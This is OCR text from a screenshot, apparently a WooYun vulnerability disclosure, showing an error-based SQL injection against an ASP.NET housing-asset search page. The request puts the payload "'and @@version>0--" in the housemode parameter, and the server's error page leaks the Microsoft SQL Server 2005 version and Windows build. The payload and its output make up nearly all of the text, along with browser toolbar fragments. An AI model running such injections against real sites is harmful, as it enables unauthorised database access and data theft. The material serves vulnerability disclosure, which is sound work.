 在将 nvarchar 值 'Microsoft ...
/Asset/House/Hous
Google <Ctrl+
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www. /Asset/House/HouseRebuildSearch.aspx?housebelong=1&housefabric=&housemode='and
@@version>0--&maintain_date_begin=&maintain_date_end=2015-3-9&sel_worth=&txt_worth=&housename=aaa&
houseaddress=aaaa&hidsearch=search
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Runtime.InteropServices.COMException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (X64)
Nov 24 2008 16:17:31
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
www.wooyun.org